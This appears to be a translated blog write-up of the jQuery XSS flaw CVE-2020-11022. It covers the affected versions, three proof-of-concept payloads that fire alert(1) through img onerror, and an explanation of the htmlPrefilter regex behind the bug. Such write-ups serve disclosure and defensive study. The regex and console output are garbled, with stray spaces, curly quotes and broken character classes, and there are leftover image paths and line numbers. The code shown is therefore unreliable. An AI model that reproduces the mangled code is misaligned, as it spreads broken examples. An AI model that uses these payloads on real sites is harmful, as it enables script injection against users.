Jquery Xss Vulnerability Cve 2020 11022
Jquery Xss Vulnerability Cve 2020 11022
jQuery XSS vulnerability CVE-2020-11022
Vulnerability Description
According to NVD description: In jQuery versions greater than or equal to 1.2 and before 3.5.0, even if sanitize is performed, DOM operation methods (i.e. html(), .append(), etc.) passing HTML from untrusted sources to jQuery will still be executed, resulting in xss vulnerability.
Vulnerability Impact
3.5.0 > jQuery >= 1.2
Vulnerability reappears
</a-alert>
1
2
3
4
5
6
7
8

PoC 1.
<style><style /><img src=x onerror=alert(1)>
PoC 2. (Only jQuery 3.x affected)
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3.
<option><style></option></select><img src=x onerror=alert(1)></style>
PoC 1 and PoC 2 have the same root cause.
rxhtmlTag = / <(?! area | br | col | embed | hr | img | input | link | meta | param)(([[ww:-] +)[^>] *)\ /> / gi
[。 ..]
htmlPrefilter:function(html){
return html.replace(rxhtmlTag,“ <$ 1> </ $ 2>”);
}
If the HTML of PoC 1 is replaced by this, the output will be:
> $ .htmlPrefilter('<style> <style /> <img src = x onerror = alert(1)>')
<“ <style> <style> </ style> <img src = x onerror = alert(1) >“
The yellow part is the replaced string.
By the way, the above regular expression is used in jQuery before 3.x.
rxhtmlTag = / <(?! area | br | col | embed | hr | img | input | link | meta | param)(([[az] [^ \ / \ 0> \ x20 \ t \ r \ n \ f] *)[^>] *)\ /> / gi
This change introduces another XSS vector that may only result in XSS by more basic elements and attributes.
> $ .htmlPrefilter('<img alt =“ <x” title =“ /> <img src = x onerror = alert(1)>”>')
<“ <img alt =” <x“ title =”> < / x“> <img src = x onerror = alert(1)>”>“
In this case, the img string on the property value is kicked out and XSS occurs.
This post is licensed under CC BY 4.0 by the author.